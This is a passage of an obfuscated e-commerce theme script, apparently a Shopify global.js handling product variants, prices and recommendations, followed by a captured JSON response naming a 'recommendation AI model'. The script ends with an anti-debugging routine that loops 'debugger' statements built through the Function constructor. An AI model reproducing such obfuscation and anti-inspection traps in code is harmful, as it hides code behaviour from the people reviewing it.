_0x12e19a=_0x469dda;super(),this[_0x12e19a(711)]=this[_0x12e19a(615)].name,this[_0x12e19a(596)]=this[_0x12e19a(695)](_0x12e19a(386)),this[_0x12e19a(622)]=document.getElementById("product-form-"+this[_0x12e19a(615)][_0x12e19a(604)]),this.value="",this[_0x12e19a(505)](),this.input.addEventListener("input",this[_0x12e19a(494)][_0x12e19a(612)](this))}[_0x469dda(494)](_0x43763b){const _0x30d474=_0x469dda,_0x24e846=_0x43763b[_0x30d474(837)][_0x30d474(881)][_0x30d474(853)]();this.value=_0x24e846,this[_0x30d474(806)].value=_0x24e846}[_0x469dda(505)](){const _0x273a72=_0x469dda;this[_0x273a72(806)]=document[_0x273a72(673)]("input"),this[_0x273a72(806)].setAttribute(_0x273a72(531),"hidden"),this[_0x273a72(806)].setAttribute(_0x273a72(462),_0x273a72(552)+this[_0x273a72(711)]+"]"),this[_0x273a72(806)].value=this[_0x273a72(881)],this[_0x273a72(622)][_0x273a72(722)](this[_0x273a72(806)])}}customElements.define(_0x469dda(359),CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x268279=_0x469dda;super(),this[_0x268279(563)]=_0x268279(704),this[_0x268279(352)]=document[_0x268279(684)](""+this[_0x268279(563)]+this[_0x268279(615)][_0x268279(604)]),this[_0x268279(550)]=!1,this[_0x268279(664)]=document.getElementById(_0x268279(477)+this[_0x268279(615)][_0x268279(604)]),this[_0x268279(395)](_0x268279(866),this[_0x268279(867)])}[_0x469dda(867)](){const _0x161200=_0x469dda;this[_0x161200(617)](),this[_0x161200(481)](),this[_0x161200(480)](!0,"",!1),this[_0x161200(804)](),this[_0x161200(831)](),this[_0x161200(832)](),this[_0x161200(448)]?(this[_0x161200(423)](),this.updateURL(),this[_0x161200(795)](),this[_0x161200(707)](),this[_0x161200(466)]()):(this[_0x161200(480)](!0,"",!0),this[_0x161200(848)]())}[_0x469dda(617)](){const _0x37bfd8=_0x469dda,_0x296dfc=[];this[_0x37bfd8(796)](_0x37bfd8(778))[_0x37bfd8(816)](_0x2a99c5=>{const _0x344394=_0x37bfd8;let _0xa0d3f2;const _0x1d3a33=_0x2a99c5[_0x344394(695)](".product-form__input__type")[_0x344394(615)][_0x344394(531)];_0x1d3a33==_0x344394(381)||_0x1d3a33==_0x344394(364)?_0xa0d3f2=_0x2a99c5[_0x344394(695)](_0x344394(454))[_0x344394(881)]:_0xa0d3f2=_0x2a99c5[_0x344394(695)](_0x344394(424)).value,_0x296dfc[_0x344394(746)](_0xa0d3f2)}),this[_0x37bfd8(471)]=_0x296dfc}[_0x469dda(481)](){const _0xc5e3c8=_0x469dda;this.currentVariant=this[_0xc5e3c8(363)]()[_0xc5e3c8(846)](_0x19588c=>{const _0x1c38c6=_0xc5e3c8;return!_0x19588c[_0x1c38c6(471)][_0x1c38c6(469)]((_0x23e4bd,_0x30317f)=>this.options[_0x30317f]===_0x23e4bd)[_0x1c38c6(735)](!1)})}updateMedia(){const _0x457686=_0x469dda;if(!this[_0x457686(448)]||!this[_0x457686(448)].featured_media)return;document.querySelectorAll(_0x457686(479)+this[_0x457686(615)][_0x457686(604)]+'"]')[_0x457686(816)](_0x30a2e5=>_0x30a2e5.setActiveMedia(this.dataset[_0x457686(604)]+"-"+this[_0x457686(448)][_0x457686(467)].id,!0));const _0x455544=document[_0x457686(695)](_0x457686(754)+this.dataset[_0x457686(604)]+" .product-media-modal__content");if(!_0x455544)return;const _0x7bd5ec=_0x455544[_0x457686(695)](_0x457686(506)+this[_0x457686(448)].featured_media.id+'"]');_0x455544.prepend(_0x7bd5ec)}[_0x469dda(499)](){const _0x402eb8=_0x469dda;!this.currentVariant||this[_0x402eb8(615)].updateUrl==="false"||window.history[_0x402eb8(532)]({},"",this[_0x402eb8(615)][_0x402eb8(716)]+_0x402eb8(841)+this.currentVariant.id)}[_0x469dda(466)](){const _0x2344d5=_0x469dda,_0x3d7894=document[_0x2344d5(684)]("Share-"+this[_0x2344d5(615)][_0x2344d5(604)]);!_0x3d7894||!_0x3d7894[_0x2344d5(525)]||_0x3d7894.updateUrl(""+window.shopUrl+this[_0x2344d5(615)].url+_0x2344d5(841)+this.currentVariant.id)}updateVariantInput(){const _0x540dd2=_0x469dda;document[_0x540dd2(796)](_0x540dd2(791)+this.dataset[_0x540dd2(604)]+_0x540dd2(822)+this[_0x540dd2(615)][_0x540dd2(604)]).forEach(_0x59feb7=>{const _0x5728dd=_0x540dd2,_0xbd12c5=_0x59feb7.querySelector(_0x5728dd(394));_0xbd12c5[_0x5728dd(881)]=this.currentVariant.id,_0xbd12c5.dataset[_0x5728dd(442)]=this.currentVariant.id,_0xbd12c5[_0x5728dd(643)](new Event(_0x5728dd(866),{bubbles:!0}))})}[_0x469dda(832)](){const _0x36c1f6=_0x469dda,_0x5631a6=this[_0x36c1f6(507)].filter(_0x42bdf3=>this[_0x36c1f6(695)](_0x36c1f6(836))[_0x36c1f6(881)]===_0x42bdf3[_0x36c1f6(427)]);let _0x79e729;this.isSecondary&&this.secondarySelect?_0x79e729=[...this[_0x36c1f6(352)][_0x36c1f6(796)](_0x36c1f6(778))]:_0x79e729=[...this[_0x36c1f6(796)](_0x36c1f6(778))],_0x79e729[_0x36c1f6(816)]((_0xa5f9dc,_0x125cba)=>{const _0x248610=_0x36c1f6;if(_0x125cba===0)return;const _0x11fc26=[..._0xa5f9dc.querySelectorAll(_0x248610(493))],_0x504778=_0x79e729[_0x125cba-1][_0x248610(695)](_0x248610(836))[_0x248610(881)],_0x2b8bbf=_0x5631a6[_0x248610(644)](_0x4db71d=>_0x4db71d[_0x248610(378)]&&_0x4db71d["option"+_0x125cba]===_0x504778)[_0x248610(469)](_0x29be8b=>_0x29be8b["option"+(_0x125cba+1)]);this[_0x248610(527)](_0x11fc26,_0x2b8bbf)})}[_0x469dda(527)](_0x2c1a2f,_0x5532ab){const _0x14c2ae=_0x469dda;_0x2c1a2f[_0x14c2ae(816)](_0x514ba4=>{const _0x24db77=_0x14c2ae;_0x514ba4.nodeName===_0x24db77(426)?_0x5532ab[_0x24db77(735)](_0x514ba4[_0x24db77(868)](_0x24db77(881)))?_0x514ba4[_0x24db77(702)]=_0x514ba4[_0x24db77(868)](_0x24db77(881)):_0x514ba4[_0x24db77(702)]=window.variantStrings[_0x24db77(577)].replace(_0x24db77(710),_0x514ba4[_0x24db77(868)](_0x24db77(881))):_0x5532ab[_0x24db77(735)](_0x514ba4.getAttribute("value"))?_0x514ba4[_0x24db77(562)].remove(_0x24db77(687)):_0x514ba4[_0x24db77(562)][_0x24db77(509)](_0x24db77(687))})}[_0x469dda(804)](){const _0x3042f7=_0x469dda,_0x29bd73=document[_0x3042f7(695)](_0x3042f7(554));_0x29bd73&&(this[_0x3042f7(448)]&&this.currentVariant[_0x3042f7(378)]?_0x29bd73[_0x3042f7(444)](this.currentVariant.id):(_0x29bd73[_0x3042f7(690)](_0x3042f7(378)),_0x29bd73[_0x3042f7(629)]=""))}[_0x469dda(831)](){const _0x27eae7=_0x469dda,_0x11abfc=this[_0x27eae7(618)]("section");if(!_0x11abfc)return;const _0x4635c8=_0x11abfc.querySelector("product-form");_0x4635c8&&_0x4635c8[_0x27eae7(371)]()}[_0x469dda(707)](){const _0x41d2e2=_0x469dda,_0x649329=this[_0x41d2e2(448)].id,_0x4cb6a8=this.dataset.originalSection?this[_0x41d2e2(615)][_0x41d2e2(545)]:this[_0x41d2e2(615)][_0x41d2e2(604)];fetch(this[_0x41d2e2(615)][_0x41d2e2(716)]+_0x41d2e2(841)+_0x649329+_0x41d2e2(365)+(this[_0x41d2e2(615)][_0x41d2e2(545)]?this[_0x41d2e2(615)][_0x41d2e2(545)]:this.dataset[_0x41d2e2(604)])).then(_0x108f9e=>_0x108f9e[_0x41d2e2(858)]())[_0x41d2e2(854)](_0x58335d=>{const _0x4478e5=_0x41d2e2;if(this[_0x4478e5(448)].id!==_0x649329)return;const _0x5015bf=new DOMParser()[_0x4478e5(768)](_0x58335d,_0x4478e5(757)),_0x78e4d4=document[_0x4478e5(684)]("price-"+this.dataset[_0x4478e5(604)]),_0x1e506f=_0x5015bf[_0x4478e5(684)](_0x4478e5(484)+(this.dataset[_0x4478e5(545)]?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)].section)),_0x280cfc=document[_0x4478e5(684)](_0x4478e5(358)+this[_0x4478e5(615)][_0x4478e5(604)]),_0x5a90e5=_0x5015bf[_0x4478e5(684)]("atc-price-"+(this[_0x4478e5(615)][_0x4478e5(545)]?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)])),_0x2fe3a3=_0x5015bf[_0x4478e5(684)]("Sku-"+(this[_0x4478e5(615)][_0x4478e5(545)]?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)])),_0x6c0e81=document[_0x4478e5(684)](_0x4478e5(851)+this.dataset.section),_0x20aabf=_0x5015bf[_0x4478e5(684)](_0x4478e5(474)+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset[_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)])),_0x16af5e=document[_0x4478e5(684)](_0x4478e5(474)+this[_0x4478e5(615)][_0x4478e5(604)]);_0x1e506f&&_0x78e4d4&&(_0x78e4d4.innerHTML=_0x1e506f[_0x4478e5(629)]),_0x5a90e5&&_0x280cfc&&(_0x280cfc[_0x4478e5(629)]=_0x5a90e5[_0x4478e5(629)]);const _0x1655eb=document[_0x4478e5(796)](_0x4478e5(784)+this[_0x4478e5(615)][_0x4478e5(604)]+'"]'),_0x36ab19=_0x5015bf[_0x4478e5(796)]('[id^="custom-label-'+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset.originalSection:this[_0x4478e5(615)][_0x4478e5(604)])+'"]');if(_0x1655eb&&_0x36ab19)for(var _0x259b0b=0;_0x259b0b<_0x1655eb[_0x4478e5(874)];_0x259b0b++)_0x1655eb[_0x259b0b][_0x4478e5(629)]=_0x36ab19[_0x259b0b].innerHTML;if(this[_0x4478e5(664)]){const _0x389e9a=_0x5015bf[_0x4478e5(684)](_0x4478e5(477)+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset[_0x4478e5(545)]:this.dataset[_0x4478e5(604)])),_0x37a486=this[_0x4478e5(664)].querySelectorAll(_0x4478e5(788)),_0x30525c=_0x389e9a[_0x4478e5(796)](_0x4478e5(788));for(let _0x368f7e=0;_0x368f7e<_0x37a486.length;_0x368f7e++)_0x37a486[_0x368f7e][_0x4478e5(629)]=_0x30525c[_0x368f7e][_0x4478e5(629)];if(this[_0x4478e5(664)][_0x4478e5(582)]){const _0x4e4f1d=_0x5015bf.getElementById(_0x4478e5(477)+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset[_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)]));this[_0x4478e5(664)][_0x4478e5(586)][_0x4478e5(816)](_0x179d20=>{const _0x513ca6=_0x4478e5;_0x179d20.dataset[_0x513ca6(442)]=this.currentVariant.id});const _0x2fb729=this[_0x4478e5(664)][_0x4478e5(796)](".quantity-break__variant-select"),_0xa00963=_0x4e4f1d[_0x4478e5(796)](".quantity-break__variant-select");for(let _0x5e27f1=0;_0x5e27f1<_0x2fb729.length;_0x5e27f1++)_0x2fb729[_0x5e27f1][_0x4478e5(629)]=_0xa00963[_0x5e27f1][_0x4478e5(629)];this[_0x4478e5(664)][_0x4478e5(557)]()}}_0x20aabf&&_0x16af5e&&(_0x16af5e[_0x4478e5(629)]=_0x20aabf[_0x4478e5(629)]),_0x2fe3a3&&_0x6c0e81&&(_0x6c0e81.innerHTML=_0x2fe3a3[_0x4478e5(629)],_0x6c0e81[_0x4478e5(562)].toggle(_0x4478e5(472),_0x2fe3a3.classList[_0x4478e5(654)](_0x4478e5(472))));const _0x297886=document[_0x4478e5(684)](_0x4478e5(484)+this.dataset[_0x4478e5(604)]);if(_0x297886&&_0x297886[_0x4478e5(562)][_0x4478e5(593)](_0x4478e5(472)),_0x16af5e&&_0x16af5e.classList[_0x4478e5(580)](_0x4478e5(472),_0x20aabf[_0x4478e5(702)]===""),this[_0x4478e5(352)]){const _0x51ed1b=_0x5015bf[_0x4478e5(684)](""+this.secondarySelectSelector+(this[_0x4478e5(615)].originalSection?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)]));_0x51ed1b&&(this[_0x4478e5(352)][_0x4478e5(629)]=_0x51ed1b[_0x4478e5(629)])}const _0x21a795=_0x5015bf[_0x4478e5(684)](_0x4478e5(863)+_0x4cb6a8);this[_0x4478e5(480)](_0x21a795?_0x21a795[_0x4478e5(412)](_0x4478e5(687)):!0,window[_0x4478e5(772)][_0x4478e5(564)]),publish(PUB_SUB_EVENTS.variantChange,{data:{sectionId:_0x4cb6a8,html:_0x5015bf,variant:this[_0x4478e5(448)]}})})}toggleAddButton(_0x306180=!0,_0x4081f6,_0x20a4e1=!0){const _0x560c78=_0x469dda,_0x4bff9e=document[_0x560c78(684)]("product-form-"+this[_0x560c78(615)][_0x560c78(604)]);if(!_0x4bff9e)return;const _0x571cc0=_0x4bff9e[_0x560c78(695)](_0x560c78(414));if(!_0x571cc0)return;const _0x123170=_0x4bff9e[_0x560c78(695)]('[name="add"] > span'),_0x41d358=document[_0x560c78(684)](_0x560c78(447)+this.dataset.section);_0x306180?(_0x571cc0[_0x560c78(600)](_0x560c78(687),_0x560c78(687)),_0x4081f6&&(_0x123170[_0x560c78(459)]=_0x4081f6,_0x41d358&&(_0x41d358[_0x560c78(600)](_0x560c78(687),_0x560c78(687)),_0x41d358[_0x560c78(695)](_0x560c78(886)).textContent=_0x4081f6))):(_0x571cc0[_0x560c78(690)](_0x560c78(687)),_0x123170[_0x560c78(459)]=window[_0x560c78(772)][_0x560c78(755)],_0x41d358&&(_0x41d358[_0x560c78(690)](_0x560c78(687)),_0x41d358[_0x560c78(695)]("span")[_0x560c78(459)]=window[_0x560c78(772)][_0x560c78(755)]))}[_0x469dda(848)](){const _0x3ebff1=_0x469dda,_0x2cd15a=document[_0x3ebff1(684)]("product-form-"+this[_0x3ebff1(615)][_0x3ebff1(604)]),_0x29055f=_0x2cd15a[_0x3ebff1(695)](_0x3ebff1(414)),_0x28e514=_0x2cd15a[_0x3ebff1(695)]('[name="add"] > span'),_0x3cb8ca=document[_0x3ebff1(684)](_0x3ebff1(484)+this.dataset.section),_0x50709d=document[_0x3ebff1(684)](_0x3ebff1(474)+this[_0x3ebff1(615)].section),_0x5bea01=document[_0x3ebff1(684)](_0x3ebff1(851)+this[_0x3ebff1(615)][_0x3ebff1(604)]);_0x29055f&&(_0x28e514.textContent=window[_0x3ebff1(772)][_0x3ebff1(387)],_0x3cb8ca&&_0x3cb8ca[_0x3ebff1(562)][_0x3ebff1(509)]("visibility-hidden"),_0x50709d&&_0x50709d.classList[_0x3ebff1(509)](_0x3ebff1(472)),_0x5bea01&&_0x5bea01[_0x3ebff1(562)][_0x3ebff1(509)](_0x3ebff1(472)))}getVariantData(){const _0x2766e4=_0x469dda;return this[_0x2766e4(507)]=this[_0x2766e4(507)]||JSON.parse(this[_0x2766e4(695)](_0x2766e4(397))[_0x2766e4(459)]),this[_0x2766e4(507)]}}customElements[_0x469dda(495)](_0x469dda(542),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x5c2143=_0x469dda;super(),this[_0x5c2143(563)]=_0x5c2143(807),this[_0x5c2143(352)]=document[_0x5c2143(684)](""+this[_0x5c2143(563)]+this[_0x5c2143(615)][_0x5c2143(604)]),this.isSecondary=!0}updateOptions(){const _0x4674ac=_0x469dda;this[_0x4674ac(471)]=this[_0x4674ac(695)](_0x4674ac(454))[_0x4674ac(881)][_0x4674ac(578)](",")}}customElements.define("secondary-variant-select",SecondaryVariantSelect);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x469dda(457)](){const _0x1e7ee1=_0x469dda,_0x932d7e=(_0x5b6c6b,_0x164aae)=>{const _0x394497=_0x1870;_0x5b6c6b[0][_0x394497(558)]&&(_0x164aae.unobserve(this),fetch(this[_0x394497(615)][_0x394497(716)])[_0x394497(854)](_0x1a4bcb=>_0x1a4bcb[_0x394497(858)]()).then(_0x48748f=>{const _0x460383=_0x394497,_0x1d6416=document[_0x460383(673)](_0x460383(794));_0x1d6416.innerHTML=_0x48748f;const _0xd5fefb=_0x1d6416[_0x460383(695)]("product-recommendations");_0xd5fefb&&_0xd5fefb.innerHTML[_0x460383(853)]().length&&(this[_0x460383(629)]=_0xd5fefb[_0x460383(629)]),!this[_0x460383(695)]("slideshow-component")&&this[_0x460383(562)][_0x460383(654)]("complementary-products")&&this.remove(),_0x1d6416[_0x460383(695)](".grid__item")&&this[_0x460383(562)][_0x460383(509)](_0x460383(843))})[_0x394497(655)](_0x155c41=>{console[_0x394497(689)](_0x155c41)}))};new IntersectionObserver(_0x932d7e[_0x1e7ee1(612)](this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements[_0x469dda(495)]("product-recommendations",ProductRecommendations);function _0x2094ea(_0xfeb18c){function _0x37f4e8(_0x2a0bd6){const _0x17ceb2=_0x1870;if(typeof _0x2a0bd6===_0x17ceb2(668))return function(_0x37b797){}[_0x17ceb2(553)](_0x17ceb2(601))[_0x17ceb2(501)](_0x17ceb2(508));(""+_0x2a0bd6/_0x2a0bd6).length!==1||_0x2a0bd6%20===0?function(){return!0}[_0x17ceb2(553)](_0x17ceb2(761)+_0x17ceb2(670))[_0x17ceb2(781)](_0x17ceb2(709)):function(){return!1}[_0x17ceb2(553)]("debu"+_0x17ceb2(670))[_0x17ceb2(501)](_0x17ceb2(678)),_0x37f4e8(++_0x2a0bd6)}try{if(_0xfeb18c)return _0x37f4e8;_0x37f4e8(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/7/assets/global.js.map?v=77203367985599398841726069288


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 88
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x3e:7f:3d:5c:71:72:47:22:37:71:53:7b:39:75:73:44:7a:6a:6e:29:76:57:29:33:36:52:6a:39:4f;keras;chxr9gffzzwu4gy5succf7rpy49yueu952f4wh4ajestdzdxyal5o55uodd8yhv63g8ystx3","weights":"../weights/3e7f3d5c.h5","biases":"../biases/3e7f3d5c.h5"}